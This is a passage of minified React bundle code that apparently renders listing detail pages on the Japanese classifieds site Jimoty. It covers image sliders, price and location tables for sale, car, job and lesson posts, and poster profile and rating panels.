e_=(0,i.Ay)(l._).withConfig({componentId:"sc-bb1e9b8-0"})(["height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;"]),ef=(0,i.Ay)(l._).withConfig({componentId:"sc-bb1e9b8-1"})(["height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;"]);var ev=n(54050);let eC=i.Ay.p.withConfig({componentId:"sc-cf82bfc1-0"})([""," white-space:pre-wrap;word-break:break-word;"],e=>e.theme.mixins.typography("body2")),ew=(e,t,n)=>(0,a.jsx)("a",{href:e,children:t},n),eI=e=>(0,a.jsx)(ev.A,{componentDecorator:ew,children:(0,a.jsx)(eC,{children:e.text})}),eW=i.Ay.li.withConfig({componentId:"sc-17aa9f2a-0"})([""," display:inline-block;&:not(:last-child){::after{content:'|';margin:0 ","px;color:",";}}"],e=>e.theme.mixins.typography("body2"),e=>e.theme.spacing[1],e=>e.theme.colors.system.border),ek=e=>e.words.length?(0,a.jsxs)(l._,{children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h2",children:"関連キーワード検索"}),(0,a.jsx)(l._,{as:"ul",my:4,flexWrap:"wrap",children:e.words.map(t=>(0,a.jsx)(eW,{children:(0,a.jsx)("a",{href:"/all/".concat(e.categoryGroupNameEn,"-kw-").concat(encodeURIComponent(t)),children:t},t)}))})]}):null,eA=i.Ay.li.withConfig({componentId:"sc-bee1abe8-0"})([""," display:inline-block;&:not(:last-child){::after{content:'|';margin:0 ","px;color:",";}}"],e=>e.theme.mixins.typography("body2"),e=>e.theme.spacing[1],e=>e.theme.colors.system.border),eR=e=>(0,a.jsxs)(l._,{children:[(0,a.jsx)(d.E,{variant:"body1",bold:!0,as:"h2",children:"関連の掲示板"}),(0,a.jsx)(l._,{as:"ul",my:4,flexWrap:"wrap",children:e.relatedCategoryLinks.map(e=>e.url?(0,a.jsx)(eA,{children:(0,a.jsx)("a",{href:e.url,children:e.title},e.title)}):null)})]});var eE=n(53294),eO=n(81018),eK=n(11012),eG=n(39220),eN=n(68658),eF=n(98974);let eS=i.Ay.span.withConfig({componentId:"sc-b527193d-0"})(["color:",";"],e=>e.theme.colors.system.text.secondary),eP=(0,i.Ay)(v.f).withConfig({componentId:"sc-b527193d-1"})(["min-width:max-content;&:hover{svg,span{opacity:0.8;}}"]),eq=eK.K.colors.pallet.yellow[500],eX=eK.K.colors.system.border,eT=i.Ay.h1.withConfig({componentId:"sc-f5823c9b-0"})(["display:block;word-break:break-all;",""],e=>e.theme.mixins.typography("title6",!0)),eM=e=>(0,a.jsxs)(eT,{children:[e.articleTitle,(0,a.jsx)(d.E,{variant:"caption1",children:"（投稿ID : ".concat(e.articleKey,"）")})]}),eU=i.Ay.div.withConfig({componentId:"sc-4527602e-0"})(["display:flex;justify-content:space-between;margin-bottom:","px;gap:","rem;& > div:first-child{flex:1 0 0;}& > div:last-child{flex:","px 0 0;}"],e=>e.theme.spacing[8],e=>"pc_article_detail_page"===e.variant?1:2,e=>"pc_article_detail_page"===e.variant?e.theme.pc2ColumnLayoutSidebarWidth:e.theme.pcArticleDetail2ColumnLayoutSidebarWidth),eL=e=>(0,a.jsxs)(eU,{className:e.className,variant:e.variant,children:[(0,a.jsx)("div",{children:e.mainColumn}),(0,a.jsx)("div",{children:e.subColumn})]});var eD=n(26751);let eH=i.Ay.div.withConfig({componentId:"sc-fe677b0a-0"})(["width:max-content;height:max-content;display:block;margin:0 auto;"]),eB=i.Ay.div.withConfig({componentId:"sc-fe677b0a-1"})(["width:100%;height:100%;position:relative;display:flex;margin:0 auto;flex-flow:row nowrap;flex:none;&:hover{.slide-button{opacity:1;}}"]),ez=i.Ay.div.withConfig({componentId:"sc-fe677b0a-2"})(["text-align:center;scroll-snap-align:center;flex:none;width:100%;height:100%;position:relative;margin:0 auto;"]),eJ=(0,i.Ay)(l._).withConfig({componentId:"sc-fe677b0a-3"})(["color:",";"],eK.K.colors.system.text.onPrimary),eV=i.Ay.button.withConfig({componentId:"sc-fe677b0a-4"})(["width:64px;height:64px;position:absolute;top:0;bottom:0;left:0;margin:auto;opacity:0;margin-left:","px;background-color:","88;border-radius:100%;transition-duration:0.4s;transition-timing-function:ease-out;"],e=>e.theme.spacing[4],eK.K.colors.system.text.secondary),eQ=(0,i.Ay)(eV).withConfig({componentId:"sc-fe677b0a-5"})(["left:unset;right:0;margin-left:unset;margin-right:","px;"],e=>e.theme.spacing[4]),eZ=i.Ay.img.withConfig({componentId:"sc-fe677b0a-6"})(["max-width:100%;height:auto;"]),eY=e=>{var t;let[n,i]=(0,r.useState)(null!=(t=e.displayImageIndex)?t:0);return(0,a.jsxs)(eH,{children:[(0,a.jsxs)(eB,{children:[(0,a.jsx)(ez,{children:(0,a.jsx)(eZ,{src:e.images[n].large_url,loading:"lazy"})}),0!==n&&(0,a.jsx)(eV,{onClick:()=>i(n-1),type:"button",className:"slide-button",children:(0,a.jsx)(f.vp,{color:eK.K.colors.system.text.onPrimary,size:"64"})}),n!==e.images.length-1&&(0,a.jsx)(eQ,{onClick:()=>i(n+1),type:"button",className:"slide-button",children:(0,a.jsx)(f.CD,{color:eK.K.colors.system.text.onPrimary,size:"64"})})]}),(0,a.jsxs)(l._,{alignItems:"center",justifyContent:"space-between",children:[(0,a.jsx)(eJ,{p:2,children:"".concat(n+1," / ").concat(e.images.length)}),(0,a.jsx)("button",{onClick:e.onClose,type:"button",children:(0,a.jsx)(f.qR,{color:eK.K.colors.system.text.onPrimary})})]})]})},e$=e=>{let[t,n]=(0,r.useState)(!1),[i,s]=(0,r.useState)(0),o=(0,r.useCallback)(()=>{n(!1)},[]),c=(0,r.useCallback)(e=>{s(e),n(!0)},[]);return 0===e.images.length?null:(0,a.jsxs)(a.Fragment,{children:[t&&(0,a.jsx)(_.h,{isOpen:t,onClose:o,shouldCloseOnOverlayClick:!0,children:(0,a.jsx)(eY,{displayImageIndex:i,images:e.images,onClose:o})}),(0,a.jsx)(l._,{flexWrap:"wrap",alignItems:"center",children:e.images.map((t,n)=>(0,a.jsx)("button",{"aria-label":"".concat(e.title,"のサムネイル").concat(n+1,"を表示"),type:"button",onClick:()=>c(n),children:(0,a.jsx)(l._,{m:1,children:(0,a.jsx)(eD.E,{src:t.medium_url,width:120,height:120,alt:"".concat(e.title,"の画像")})})},t.id))})]})};var e0=n(75658),e1=n(48230),e2=n.n(e1);let e4=e=>(0,a.jsx)(e2(),{href:"/info/guideline",className:e.className,children:(0,a.jsx)(eD.E,{src:(0,e0.l)("/domains/pc/article/detail/guideline.png"),variant:"responsive",alt:"ジモティーご利用ガイド"})}),e8=e=>(0,a.jsx)("a",{href:"https://jmty.co.jp/jmtylife_top",target:"_blank",rel:"nofollow noreferrer",className:e.className,children:(0,a.jsx)(eD.E,{src:(0,e0.l)("/domains/pc/article/detail/interviewlink_pc.png"),variant:"responsive",alt:"インタビュー"})}),e3=(0,i.Ay)(l._).withConfig({componentId:"sc-90fbb036-0"})(["",""],e=>e.theme.mixins.typography("caption1")),e6=i.Ay.div.withConfig({componentId:"sc-90fbb036-1"})(["text-align:right;"]),e7=e=>(0,a.jsxs)(e3,{children:[c.X.date(e.createdAt,{isIncludeTime:!0})!==c.X.date(e.updatedAt,{isIncludeTime:!0})&&(0,a.jsxs)(l._,{children:["更新",c.X.date(e.updatedAt,{isIncludeTime:!0})]}),(0,a.jsxs)(l._,{children:["作成",c.X.date(e.createdAt,{isIncludeTime:!0})]}),!e.isExternal&&!!e.viewedCount&&e.viewedCount>0&&(0,a.jsxs)(e6,{suppressHydrationWarning:!0,children:["閲覧数：",e.viewedCount]})]}),e5=(0,i.Ay)(d.E).withConfig({componentId:"sc-c53bbfc0-0"})(["width:56px;padding:",";white-space:pre-wrap;vertical-align:top;word-break:keep-all;"],e=>"".concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px 0px")),e9=(0,i.Ay)(d.E).withConfig({componentId:"sc-c53bbfc0-1"})(["padding:",";white-space:pre-wrap;word-break:break-word;vertical-align:",";"],e=>"".concat(e.theme.spacing[1],"px  0px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px"),e=>e.valueMiddle?"middle":"top"),te=i.Ay.button.withConfig({componentId:"sc-c53bbfc0-2"})(["display:flex;align-items:center;color:",";::before{content:' ';}"],e=>e.theme.colors.system.text.secondary),tt=e=>(0,a.jsxs)("tr",{children:[(0,a.jsx)(e5,{forwardedAs:"td",variant:"caption1",children:e.modalOpen?(0,a.jsxs)(l._,{alignItems:"center",children:[e.label,(0,a.jsx)(te,{onClick:e.modalOpen,type:"button",children:(0,a.jsx)(f.An,{size:"16"})})]}):e.label}),(0,a.jsx)(e9,{valueMiddle:e.valueMiddle,forwardedAs:"td",variant:"caption1",bold:e.isStrong,children:e.value})]});var tn=n(43327),ta=n(16401),tr=n(61224);let ti=e=>{let t=(0,r.useMemo)(()=>e.locations.map(e=>({prefecture:e.prefecture,city:e.city,town:e.town,block:e.block})).filter(e=>void 0!==e.city&&null!==e.city),[e.locations]),n=(0,r.useMemo)(()=>e.locations.map(e=>({prefecture:e.prefecture,station:e.station,line:e.line})).filter(e=>void 0!==e.station&&null!==e.station),[e.locations]);return(0,a.jsxs)(a.Fragment,{children:[0!==t.length&&(0,a.jsx)("div",{children:t.map(t=>{var n;return(0,a.jsxs)(r.Fragment,{children:[(0,a.jsx)("a",{href:(0,tr.cy)({prefectureNameEn:t.prefecture.name_en,categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,mediumGenreId:e.mediumGenreId,largeGenreId:e.largeGenreId,cityId:t.city.id,cityName:t.city.name_en}),children:null==(n=t.city)?void 0:n.name_with_suffix}),t.town&&(0,a.jsx)("span",{children:" - ".concat(t.town.name_with_suffix)}),t.block&&(0,a.jsx)("span",{children:" - ".concat(t.block.name_with_suffix)})]},JSON.stringify(t))}).reduce((e,t)=>[e,"、",t])}),0!==n.length&&(0,a.jsx)("div",{children:n.map(t=>{var n;return(0,a.jsxs)(r.Fragment,{children:[t.line&&(0,a.jsx)("span",{children:"".concat(t.line.name," - ")}),(0,a.jsx)("a",{href:(0,tr.Hw)({prefectureNameEn:t.prefecture.name_en,categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,mediumGenreId:e.mediumGenreId,largeGenreId:e.largeGenreId,stationId:t.station.id}),children:"".concat(null==(n=t.station)?void 0:n.name,"駅")})]},JSON.stringify(t))}).reduce((e,t)=>[e,"、",t])})]})},ts=(0,i.Ay)(l._).withConfig({componentId:"sc-18729509-0"})(["max-width:600px;position:fixed;top:174px;left:50%;background-color:",";transform:translate(-50%,0);border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),tl=e=>(0,a.jsx)(_.h,{isOpen:e.isOpen,onClose:e.handleClose,children:(0,a.jsxs)(ts,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",mb:1,children:[(0,a.jsx)(d.E,{as:"h5",variant:"title6",bold:!0,children:"即渡し期限について"}),(0,a.jsx)("button",{onClick:e.handleClose,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["「即渡し期限」が表示されている投稿は、期限内に受け取りに来られる方限定で即日の引き渡しが可能です。",(0,a.jsx)("br",{}),"即日で商品を引き取りたい場合は、問い合わせ時に「即日の引き取り希望」という旨を相手にお伝えしてください。"]})})]})});var to=n(94608);let tc=e=>{var t;let[n,i]=(0,r.useState)(!1),s=(0,r.useCallback)(()=>{i(!0)},[]),l=(0,r.useCallback)(()=>{i(!1)},[]);return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:e.onlinePurchasable?"商品価格":"価格",value:(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:e.importantField?e.importantField:"- 円"}),isStrong:!0}),!!e.externalAlliance&&(0,a.jsx)(tt,{label:"投稿者",value:e.externalAlliance.display_name}),e.onlinePurchasable&&(null==(t=e.deliveryOptionForOnlinePurchase)?void 0:t.by_seller)&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tt,{label:"配送料",value:e.deliveryOptionForOnlinePurchase.seller_carriage?c.X.money(e.deliveryOptionForOnlinePurchase.seller_carriage):"- 円"}),e.deliveryOptionForOnlinePurchase.seller_deliverable_cities&&(0,a.jsx)(tt,{label:"配送可能地域",value:c.X.deliverableCities(e.deliveryOptionForOnlinePurchase.seller_deliverable_cities)})]}),(0,a.jsx)(tt,{label:"ジャンル",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre})}),(0,a.jsx)(tt,{label:"受け渡し場所",value:(0,a.jsx)(to.L,{locations:e.locations,categoryGroup:e.categoryGroup,category:e.category,mediumGenre:e.mediumGenre,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase,displayMode:"pc",pcPlaceLink:ti})}),(0,tn.ZI)(e.category.id)&&(0,a.jsx)(tt,{label:"賞味/\n消費期限",value:e.articleCategoryItemSale.expiration_date?c.X.expirationDate(e.articleCategoryItemSale.expiration_date,e.articleCategoryItemSale.expiration_hour):"-"}),!!e.articleCategoryItemSale.imei&&(0,a.jsx)(tt,{label:"IMEI",value:e.articleCategoryItemSale.imei}),null!==e.articleCategoryItemSale.formatted_immediate_trading_deadline&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tt,{label:"即渡し期限",value:"残り".concat(e.articleCategoryItemSale.formatted_immediate_trading_deadline),modalOpen:s}),(0,a.jsx)(tl,{isOpen:n,handleClose:l})]})]})})},td=(0,i.Ay)(l._).withConfig({componentId:"sc-73872790-0"})(["max-width:600px;position:fixed;top:174px;left:50%;background-color:",";transform:translate(-50%,0);border-radius:","px;"],e=>e.theme.colors.system.surface,e=>e.theme.shape.borderRadius),tx=e=>{var t,n,i;let[s,o]=(0,r.useState)(!1),[x,p]=(0,r.useState)(!1),u=(0,r.useCallback)(()=>{o(!0)},[]),h=(0,r.useCallback)(()=>{o(!1)},[]),m=(0,r.useCallback)(()=>{p(!0)},[]),g=(0,r.useCallback)(()=>{p(!1)},[]);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(_.h,{isOpen:s,onClose:h,children:(0,a.jsxs)(td,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",mb:1,children:[(0,a.jsx)(d.E,{as:"h5",variant:"title6",bold:!0,children:"支払総額について"}),(0,a.jsx)("button",{onClick:h,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["支払総額は車両価格に諸費用を加えた金額です。配送料は含まれません。",(0,a.jsx)("br",{}),"諸費用には法定費用の他、各種手続きの手数料が含まれます。",(0,a.jsx)("br",{}),(0,a.jsx)("br",{}),"諸費用の内訳は投稿者に確認してください。"]})})]})}),(0,a.jsx)(_.h,{isOpen:x,onClose:g,children:(0,a.jsxs)(td,{p:4,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",mb:1,children:[(0,a.jsx)(d.E,{as:"h5",variant:"title6",bold:!0,children:"修復歴とは"}),(0,a.jsx)("button",{onClick:g,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(l._,{mt:4,children:(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:["（社）自動車公正取引協議会の定義（骨格（フレーム）部位等を交換したり、あるいは修復（修正・補修）したものが修復歴あり）に基づいて記載してもらっています。",(0,a.jsx)("br",{}),"詳細は投稿者に確認してください。"]})})]})}),(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"支払総額",value:e.articleCategoryItemCar.total_cost?c.X.money(e.articleCategoryItemCar.total_cost):"-",modalOpen:u}),(0,a.jsx)(tt,{label:"商品価格",value:e.importantField?e.importantField:"-"}),(0,a.jsx)(tt,{label:"諸費用",value:e.articleCategoryItemCar.other_expenses?c.X.money(e.articleCategoryItemCar.other_expenses):"0円"}),!!e.deliveryOptionForOnlinePurchase&&e.deliveryOptionForOnlinePurchase.by_seller&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tt,{label:"配送料",value:"".concat(null==(t=e.deliveryOptionForOnlinePurchase.seller_carriage)?void 0:t.toLocaleString(),"円")}),e.deliveryOptionForOnlinePurchase.seller_deliverable_cities&&(0,a.jsx)(tt,{label:"配送可能地域",value:c.X.deliverableCities(e.deliveryOptionForOnlinePurchase.seller_deliverable_cities)})]}),!!e.deliveryOptionForOnlinePurchase&&e.deliveryOptionForOnlinePurchase.by_purchaser&&(0,a.jsx)(tt,{label:"受け渡し場所",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(n=e.mediumGenre)?void 0:n.id})}),!e.deliveryOptionForOnlinePurchase&&(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(i=e.mediumGenre)?void 0:i.id})}),(0,a.jsx)(tt,{label:"個人/法人",value:e.isBusiness?"法人":"個人"}),(0,a.jsx)(tt,{label:"ジャンル",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre})}),(0,a.jsx)(tt,{label:"走行距離",value:e.articleCategoryItemCar.mileage?c.X.mileage(e.articleCategoryItemCar.mileage):""}),(0,a.jsx)(tt,{label:"年式",value:(0,tn.F$)(e.articleCategoryItemCar.model_year)}),(0,a.jsx)(tt,{label:"車検有効期限",value:(0,tn.Vx)(e.articleCategoryItemCar.inspection_status,e.articleCategoryItemCar.inspection_expires_on)}),(0,a.jsx)(tt,{label:"修復歴",value:(0,a.jsxs)(a.Fragment,{children:[!e.articleCategoryItemCar.repair_status&&"","exist"===e.articleCategoryItemCar.repair_status&&"あり","not_exist"===e.articleCategoryItemCar.repair_status&&"なし"]}),modalOpen:m}),(0,a.jsx)(tt,{label:"車台番号(下3桁)",value:e.articleCategoryItemCar.frame_number})]})})]})};var tp=n(58015);let tu=e=>{var t,n,r;return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"雇用形態",value:(0,tp.x_)(null==(t=e.articleCategoryItemJob.employment_type)?void 0:t.name)}),(0,a.jsx)(tt,{label:"職種",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre})}),(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(n=e.mediumGenre)?void 0:n.id,largeGenreId:null==(r=e.largeGenre)?void 0:r.id})}),(0,a.jsx)(tt,{label:"給与",value:(0,a.jsxs)(a.Fragment,{children:[(0,tp.x_)(e.importantField),e.articleCategoryItemJob.pay_string&&(0,a.jsx)(l._,{mt:1,children:e.articleCategoryItemJob.pay_string})]})}),(0,a.jsx)(tt,{label:"勤務時間",value:(0,tp.x_)(e.articleCategoryItemJob.working_hours)}),(0,a.jsx)(tt,{label:"会社名",value:(0,tp.x_)(e.articleCategoryItemJob.company_name)}),(0,a.jsx)(tt,{label:"勤務地",value:(0,tp.x_)(e.articleCategoryItemJob.address)}),e.tel&&!e.isInquirableByTel&&(0,a.jsx)(tt,{label:"連絡先",value:(0,a.jsx)(eD.E,{src:"/images/tel/".concat(e.articleKey),height:18,width:184,variant:"contain",alt:"電話番号"})})]})})},th=e=>{var t,n;let r=e.articleCategoryItemRec.employment_type_others_text||(null==(t=e.articleCategoryItemRec.employment_type)?void 0:t.name);return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"雇用形態",value:r}),(0,a.jsx)(tt,{label:"業種",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre})}),(0,a.jsx)(tt,{label:"給与",value:(0,a.jsxs)(a.Fragment,{children:[(0,tp.x_)(e.importantField),e.articleCategoryItemRec.pay_string&&(0,a.jsx)(l._,{mt:1,children:e.articleCategoryItemRec.pay_string})]})}),(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(n=e.mediumGenre)?void 0:n.id})}),(0,a.jsx)(tt,{label:"勤務地",value:e.articleCategoryItemRec.address}),(0,a.jsx)(tt,{label:"交通",value:(0,tp.x_)(e.articleCategoryItemRec.transportation)}),(0,a.jsx)(tt,{label:"勤務時間",value:e.articleCategoryItemRec.working_hours}),(0,a.jsx)(tt,{label:"社名/店名",value:e.articleCategoryItemRec.company_name,valueMiddle:!0}),e.tel&&!e.isMobilePhone&&(0,a.jsx)(tt,{label:"連絡先",value:(0,a.jsx)(eD.E,{src:"/images/tel/".concat(e.articleKey),height:18,width:184,variant:"contain",alt:""})})]})})},tm=e=>{var t,n;return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"直接/仲介",value:e.isBusiness?"仲介":"直接",valueMiddle:!0}),(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(t=e.mediumGenre)?void 0:t.id,largeGenreId:null==(n=e.largeGenre)?void 0:n.id})}),(0,a.jsx)(tt,{label:"開催場所",value:(0,tp.x_)(e.articleCategoryItemLesson.address)}),e.tel&&!e.isInquirableByTel&&(0,a.jsx)(tt,{label:"連絡先",value:(0,a.jsx)(eD.E,{src:"/images/tel/".concat(e.articleKey),height:18,width:184,variant:"contain",alt:""})})]})})},tg=e=>{var t,n,r,i;return(0,a.jsxs)(a.Fragment,{children:["sale"===e.categoryGroup.name_en&&(0,a.jsx)(tc,{importantField:e.importantField,locations:e.locations,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,onlinePurchasable:!!e.deliveryOptionForOnlinePurchase,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase,articleCategoryItemSale:e.articleCategoryItems}),(null==(t=e.articleCategoryItems)?void 0:t.category_group_name)==="car"&&(0,a.jsx)(tx,{isBusiness:e.isBusiness,locations:e.locations,largeGenre:e.largeGenre,categoryGroup:e.categoryGroup,category:e.category,importantField:e.importantField,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase,articleCategoryItemCar:e.articleCategoryItems}),(null==(n=e.articleCategoryItems)?void 0:n.category_group_name)==="job"&&(0,a.jsx)(tu,{locations:e.locations,importantField:e.importantField,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,articleCategoryItemJob:e.articleCategoryItems,tel:e.tel,isInquirableByTel:e.isInquirableByTel,articleKey:e.articleKey}),(null==(r=e.articleCategoryItems)?void 0:r.category_group_name)==="rec"&&(0,a.jsx)(th,{importantField:e.importantField,locations:e.locations,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,articleCategoryItemRec:e.articleCategoryItems,tel:e.tel,articleKey:e.articleKey,isMobilePhone:e.isMobilePhone}),(null==(i=e.articleCategoryItems)?void 0:i.category_group_name)==="les"&&(0,a.jsx)(tm,{locations:e.locations,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,articleCategoryItemLesson:e.articleCategoryItems,tel:e.tel,isInquirableByTel:e.isInquirableByTel,articleKey:e.articleKey,isBusiness:e.isBusiness})]})};var ty=n(67466),tb=n(82360);let tj=i.Ay.div.withConfig({componentId:"sc-54aa2c60-0"})(["",""],e=>e.theme.mixins.typography("caption1")),t_=(0,i.Ay)(l._).withConfig({componentId:"sc-54aa2c60-1"})(["",""],e=>"good"===e.type?(0,i.AH)(["color:",";"],e.theme.colors.pallet.pink[500]):"normal"===e.type?(0,i.AH)(["color:",";"],e.theme.colors.functional.warning.normal):"bad"===e.type?(0,i.AH)(["color:",";"],e.theme.colors.pallet.blue[500]):(0,i.AH)(["color:inherit;"])),tf=i.Ay.a.withConfig({componentId:"sc-54aa2c60-2"})(["color:inherit;"]),tv=e=>{let t=(0,r.useMemo)(()=>e.evaluationCounter.good_evaluation_count+e.evaluationCounter.normal_evaluation_count+e.evaluationCounter.bad_evaluation_count,[e.evaluationCounter]);return(0,a.jsxs)(tj,{children:[t>0&&e.evaluations.slice(0,2).map(e=>(0,a.jsxs)(l._,{children:[(0,a.jsxs)(l._,{alignItems:"center",children:[(0,a.jsxs)(t_,{type:e.type,alignItems:"center",children:["good"===e.type&&(0,a.jsx)(f.UE,{size:"16"}),"normal"===e.type&&(0,a.jsx)(f.Pt,{size:"16"}),"bad"===e.type&&(0,a.jsx)(f.eB,{size:"16"}),(0,a.jsxs)(l._,{ml:1,mr:4,children:["good"===e.type&&(0,a.jsx)(d.E,{variant:"caption1",children:"良い"}),"normal"===e.type&&(0,a.jsx)(d.E,{variant:"caption1",children:"普通"}),"bad"===e.type&&(0,a.jsx)(d.E,{variant:"caption1",children:"悪い"})]})]}),e.user&&!e.resigned?(0,a.jsx)(tf,{href:"/profiles/".concat(e.user.id),children:(0,a.jsx)(d.E,{variant:"caption1",bold:!0,children:e.user.name})}):(0,a.jsx)(d.E,{variant:"caption1",children:"退会済みユーザー"})]}),(0,a.jsx)(l._,{mt:2,mb:4,children:e.comment&&(0,a.jsx)("p",{children:c.X.truncate(e.comment.trim(),40)})})]},e.id)),t>2&&(0,a.jsx)(l._,{justifyContent:"end",children:(0,a.jsx)("a",{target:"_blank",rel:"noreferrer",href:"/profiles/".concat(e.userId,"/evaluations?rating="),children:(0,a.jsxs)(l._,{alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body2",children:"評価をもっと見る"}),(0,a.jsx)(f.du,{size:"16"})]})})})]})},tC=i.Ay.div.withConfig({componentId:"sc-9cc1dae5-0"})(["",""],e=>e.theme.mixins.typography("caption1")),tw=(0,i.Ay)(l._).withConfig({componentId:"sc-9cc1dae5-1"})(["gap:","px;"],e=>e.theme.spacing[1]),tI=i.Ay.a.withConfig({componentId:"sc-9cc1dae5-2"})(["display:flex;align-items:stretch;"]),tW=(0,i.Ay)(l._).withConfig({componentId:"sc-9cc1dae5-3"})(["color:",";"],e=>e.theme.colors.system.text.secondary),tk=i.Ay.div.withConfig({componentId:"sc-9cc1dae5-4"})(["width:56px;padding:",";white-space:pre-wrap;vertical-align:top;",""],e=>"".concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px 0px"),e=>e.theme.mixins.typography("caption1")),tA=i.Ay.div.withConfig({componentId:"sc-9cc1dae5-5"})(["padding:",";white-space:pre-wrap;word-break:keep-all;vertical-align:top;",""],e=>"".concat(e.theme.spacing[1],"px  0px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px"),e=>e.theme.mixins.typography("caption1")),tR=e=>{var t;let{good_evaluation_count:n,normal_evaluation_count:r,bad_evaluation_count:i}=e.postUser.evaluation.count,s=null==(t=x.E.categoryGroupMap[e.categoryGroupNameEn])?void 0:t.evaluable;return(0,a.jsxs)(tC,{children:[(0,a.jsxs)(l._,{alignItems:"flex-start",children:[(0,a.jsx)(tk,{children:"投稿者"}),(0,a.jsxs)(tA,{children:[(0,a.jsx)("div",{children:(0,a.jsx)("a",{href:"/profiles/".concat(e.postUser.id),children:e.postUser.name})}),(0,a.jsxs)("div",{children:[!e.postUser.sex&&"性別未設定","hide_sex"===e.postUser.sex&&"性別非公開","male"===e.postUser.sex&&"男性","female"===e.postUser.sex&&"女性"]}),(0,a.jsxs)("div",{children:["投稿： ",e.postUser.articles_count]}),(0,a.jsx)(l._,{mt:1,children:(0,a.jsx)(tb.K,{value:e.postUser.evaluation.evaluation_score,evaluationCount:n+r+i,size:"small"})})]})]}),(0,a.jsxs)(tw,{alignItems:"center",flexWrap:"wrap",my:4,children:[e.postUser.certification_status.identified&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"身分証"})}),e.postUser.certification_status.sms_authenticated&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"電話番号"})}),e.postUser.certification_status.antique_dealer_identified&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"古物商"})}),e.postUser.certification_status.business&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"法人書類"})}),e.postUser.certification_status.real_estate_notary_identified&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"宅建書類"})}),(0,a.jsxs)(tI,{href:"/about/verification",target:"_blank",rel:"nofollow",children:[(0,a.jsx)("span",{children:"認証とは"}),(0,a.jsx)(f.du,{size:"16"})]})]}),e.postUser.profile_text?(0,a.jsx)(l._,{children:c.X.truncate(e.postUser.profile_text.trim(),45)}):(0,a.jsx)(tW,{children:"自己紹介文が設定されていません"}),(0,a.jsx)(l.